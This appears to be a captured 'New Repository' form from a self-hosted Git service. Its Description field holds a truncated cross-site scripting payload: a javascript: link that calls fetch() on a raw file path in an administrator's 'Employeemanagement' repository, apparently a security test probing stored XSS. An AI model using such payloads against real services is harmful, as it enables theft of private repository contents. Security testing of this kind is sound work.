 New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
test
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able
to see it.
Description
<a href='javascript:fetch("http://localhost:3000/
administrator/Employeemanagement/raw/branch/
main/
Template
Select a template.
Issue Labels
Select an issue label set.